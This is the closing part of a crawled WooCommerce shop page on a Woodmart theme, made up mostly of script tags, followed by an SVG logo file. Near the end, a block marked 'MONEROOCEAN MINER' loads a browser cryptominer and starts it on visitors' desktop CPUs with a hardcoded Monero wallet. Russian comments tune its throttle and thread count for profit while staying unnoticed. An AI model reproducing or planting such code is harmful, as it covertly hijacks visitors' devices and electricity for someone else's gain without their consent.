var woodmart_page_css = {"wd-style-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-search-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-product-loop-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.2.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.2.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<script></script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3a2d4c7e02446e49d5bd2954dee4529","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg
body_size: 4858
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="840px" height="86px" viewBox="0 0 840 86" xml:space="preserve"> <image id="image0" width="840" height="86" x="0" y="0" xlink:href="[data-uri] 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 rkJggg=="></image> </svg> 